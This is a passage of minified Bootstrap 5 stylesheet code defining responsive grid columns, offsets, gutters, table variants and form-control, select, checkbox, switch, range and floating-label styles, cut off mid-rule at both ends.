0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem 